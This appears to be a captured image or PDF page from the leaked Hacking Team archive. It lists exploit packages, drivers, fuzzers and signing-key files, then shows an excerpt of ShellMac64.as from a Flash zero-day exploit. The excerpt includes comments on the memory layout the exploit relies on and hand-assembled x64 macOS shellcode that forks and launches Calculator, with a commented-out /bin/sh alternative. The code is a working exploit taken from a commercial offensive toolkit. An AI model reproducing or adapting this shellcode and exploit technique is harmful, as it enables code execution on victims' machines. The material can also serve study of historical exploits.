 core-winphone-master.zip
driver-macos-master
driver-macos-master.zip
driver-win32-master.zip
driver-win64-master.zip
exp1
exp1.fla
exp1.swf
MyClass.as
MyClass1.as
MyClass2.as
MyUtils.as
ShellMac64.as
ShellWin32.as
ShellWin64.as
Flash 0day, taken from Hacking Team
fuzzer-android-master.zip
fuzzer-windows-master.zip
GeoTrust-master Signing Keys.zip
gistf8a04168da6258384379-390a8
gitosis-admin-master.zip
Hacking Team Exploit Package- EGY
Hacking Team Exploit Package- MEX
12.8.js ShellMac64.as
15 _mc:MyClass2, // descendant of ByteArray allocated right after _v[]
16 _mcOffs:uint, // index of mc.o1 within _v[]
17 N32:Number = Math.pow(2,32),
18
19 // x64 shellcode
20 _x64:Vector.<uint> = MyUtils.ToUintVector([
21 // "calculator" payload
22 0x90,0x90,0x90,0x90, // nops, just in case for alignment
23 0x56,0x57, // push rsi; push edi
24 0x48,0x31,0xc0, // xor rax, rax
25 0x50, // push rax
26 0x48,0x89,0xe6, // mov rsi, rsp // local var = 0
27
28 0x48,0xb8,0x42,0,0,2,0,0,0,0, // mov rax, 0x2000042
29 0x0f,0x05, // syscall vfork()
30 0x83,0xf8,1, // cmp eax,1
31 0x74,0x69, // je @@end // sandbox denied vfork()
32 0x48,0x83,0x3e,0x00, // cmp [rsi],0
33 0x75,0x63, // jne @@end // if (var != 0) skip execve() for parent process
34
35 0x48,0xb8,0x3b,0,0,2,0,0,0,0, // mov rax, 0x200003b
36 0x48,0x89,0x06, // mov [rsi], rax // set var != 0
37 0xe8,0x37,0,0,0, // call +55 // push string address
38 // db '/Applications/Calculator.app/Contents/MacOS/Calculator'
39 0x2F,0x41,0x70,0x70,0x6C,0x69,0x63,0x61,0x74,0x69,0x6F,0x6E,0x73,0x2F,0x43,0x61,0x6C,0x63,
40 0x75,0x6C,0x61,0x74,0x6F,0x72,0x2E,0x61,0x70,0x70,0x2F,0x43,0x6F,0x6E,0x74,0x65,0x6E,0x74,
41 0x73,0x2F,0x4D,0x61,0x63,0x4F,0x53,0x2F,0x43,0x61,0x6C,0x63,0x75,0x6C,0x61,0x74,0x6F,0x72,0x00,
42 //0x2f,0x62,0x69,0x6e,0x2f,0x73,0x68,0x00, // db '/bin/sh' // update @@end offset too !!!
43 0x5f, // pop rdi // pop string address into rdi
44 0x48,0x31,0xd2, // xor rdx, rdx
45 0x52, // push rdx
46 0x57, // push rdi
47 0x48,0x89,0xe6, // mov rsi, rsp
48 0x0f,0x05, // syscall execve()
49 0x48,0xb8,1,0,0,2,0,0,0,0, // mov rax, 0x2000001
50 0x48,0x31,0xff, // xor rdi,rdi
51 0x0f,0x05, // syscall exit // exit child process if execve